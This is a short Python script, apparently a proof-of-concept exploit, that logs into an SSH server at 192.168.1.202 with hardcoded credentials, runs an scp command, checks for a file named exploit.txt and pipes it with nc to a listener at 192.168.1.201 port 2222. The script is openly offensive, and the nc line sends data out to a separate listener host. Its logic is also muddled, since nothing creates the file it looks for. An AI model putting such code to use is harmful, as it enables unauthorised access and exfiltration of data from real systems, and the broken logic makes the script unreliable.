 import paramiko
import sys
import time

# Function to download a file using SCP
def download_file(username, password, host, port, local_path):
    try:
        # Connect to SSH server
        ssh = paramiko.SSHClient()
        ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
        ssh.connect(host, port=port, username=username, password=password)

        # SCP command to download a file
        scp_command = f"scp -P {port} foo@localhost:test.txt ."

        # Execute the SCP command
        stdin, stdout, stderr = ssh.exec_command(scp_command)

        # Wait for command execution to complete
        time.sleep(2)

        # Check if exploit.txt file is created
        stdin, stdout, stderr = ssh.exec_command("ls exploit.txt")
        output = stdout.read().decode().strip()

        if "exploit.txt" in output:
            print("Exploit successful! Downloaded file and found exploit.txt")
            # If exploit.txt is found, initiate a connection to your listener
            nc_command = f"nc 192.168.1.201 2222 < exploit.txt"
            ssh.exec_command(nc_command)
            print("Exploit payload sent to listener.")
        else:
            print("Exploit unsuccessful. Could not find exploit.txt")

        # Disconnect SSH session
        ssh.close()

    except Exception as e:
        print(f"Error: {str(e)}")
        sys.exit(1)

# Main function
def main():
    # Parameters for connecting to SSH server
    username = "foo"  # Change as needed
    password = "bar"  # Change as needed
    host = "192.168.1.202"  # Change as needed
    port = 22  # SSH port (default is 22)
    local_path = "."  # Local path where file will be downloaded

    # Call function to download file using SCP
    download_file(username, password, host, port, local_path)

# Entry point of script
if __name__ == "__main__":
    main()